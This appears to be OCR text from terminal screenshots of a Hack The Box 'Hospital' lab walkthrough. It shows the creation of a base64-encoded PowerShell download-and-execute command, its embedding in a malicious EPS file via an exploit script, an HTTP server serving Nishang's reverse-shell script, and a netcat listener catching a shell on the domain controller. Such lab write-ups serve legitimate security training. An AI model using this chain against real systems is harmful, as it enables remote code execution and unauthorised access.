 ┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.241] 6349
Windows PowerShell running as user drbrown on DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\drbrown.HOSPITAL\Documents>whoami
hospital\drbrown
PS C:\Users\drbrown.HOSPITAL\Documents>
4
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ python3 exploit.py --generate --payload 'cmd.exe /c powersh
ell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgB
lAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdA
ByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAO
AAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAA
cwAxACIAKQA=' --filename run --extension eps
[+] Generated EPS payload file: run.eps
2
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$
kali@kali: /opt/Tools/PowerShell/nishang/Shells
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ echo -n 'IEX(New-Object Net.WebClient).downloadString("http://10.10.16.18/Invoke-PowerShellTcp.ps1")'| iconv --to-code UTF
-16LE | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAH
QAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=
1
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ cd /opt/Tools/PowerShell/nishang/Shells
┌──(kali㉿kali)-[/opt/Tools/PowerShell/nishang/Shells]
└─$ python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [26/Apr/2024 14:11:55] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -